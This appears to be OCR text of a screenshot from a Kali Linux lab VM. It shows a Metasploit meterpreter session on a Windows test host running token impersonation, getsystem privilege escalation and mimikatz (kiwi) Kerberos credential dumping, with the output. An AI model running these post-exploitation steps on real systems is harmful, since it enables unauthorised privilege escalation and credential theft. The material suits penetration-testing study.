 Kali-Linux-2020.4-vbox-amd64 (before conky) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/te... temp 12:16 AM
root@kali: ~/Desktop/temp
File Actions Edit View Help
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token IEWIN7\\sshd_server
[+] Delegation token available
[+] Successfully impersonated user IEWIN7\sshd_server
meterpreter > getuid
Server username: IEWIN7\sshd_server
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > creds_kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
Username     Domain     Password
--------     ------     --------
(null)       (null)     (null)
IEUser       IEWIN7     (null)
iewin7$      WORKGROUP  (null)
sshd_server  IEWIN7     (null)
meterpreter >
KALI
Right Ctrl